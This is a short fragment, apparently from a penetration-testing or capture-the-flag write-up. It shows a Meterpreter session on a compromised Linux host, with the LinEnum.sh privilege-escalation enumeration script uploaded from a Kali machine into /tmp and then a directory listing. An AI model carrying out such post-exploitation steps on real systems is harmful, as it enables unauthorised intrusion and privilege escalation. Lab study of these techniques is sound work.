 meterpreter > upload /home/kali/Desktop/LinEnum.sh
[*] uploading  : /home/kali/Desktop/LinEnum.sh -> LinEnum.sh
[*] Uploaded -1.00 B of 45.54 KiB (-0.0%): /home/kali/Desktop/LinEnum.sh -> LinEnum.sh
[*] uploaded   : /home/kali/Desktop/LinEnum.sh -> LinEnum.sh
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
41777/rwxrwxrwx   4096   dir   2021-03-29 20:31:13 -0400  .ICE-unix
100444/r--r--r--  11     fil   2021-03-29 20:31:25 -0400  .X0-lock
41777/rwxrwxrwx   4096   dir   2021-03-29 20:31:25 -0400  .X11-unix
100600/rw-------  0      fil   2021-03-29 20:31:38 -0400  4491.jsvc_up
100600/rw-------  46631  fil   2021-03-29 21:55:56 -0400  LinEnum.sh
meterpreter >